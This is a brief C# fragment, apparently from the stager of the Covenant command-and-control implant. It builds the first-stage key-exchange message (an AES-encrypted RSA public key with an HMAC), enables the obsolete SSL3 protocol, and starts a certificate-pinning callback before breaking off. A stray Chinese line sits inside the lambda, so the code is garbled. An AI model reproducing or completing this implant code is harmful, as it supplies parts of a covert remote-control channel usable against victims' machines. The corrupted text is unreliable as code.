 byte[] RSAPublicKeyBytes = Encoding.UTF8.GetBytes(rsa.ToXmlString(false));
byte[] EncryptedRSAPublicKey = SetupAESKey.CreateEncryptor().TransformFinalBlock(RSAPublicKeyBytes, 0, RSAPublicKeyBytes.Length);
byte[] hash = hmac.ComputeHash(EncryptedRSAPublicKey);
string Stage0Body = String.Format(MessageFormat, aGUID + GUID, "0", "", Convert.ToBase64String(SetupAESKey.IV), Convert.ToBase64String(EncryptedRSAPublicKey), Convert.ToBase64String(hash));
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls;
ServicePointManager.ServerCertificateValidationCallback = (sender, cert, chain, errors) =>
回复Ras密钥
{
bool valid = true;
if (UseCertPinning && CovenantCertHash != "")
{
valid = cert.GetCertHashString() == CovenantCertHash;
}
if (valid && ValidateCert)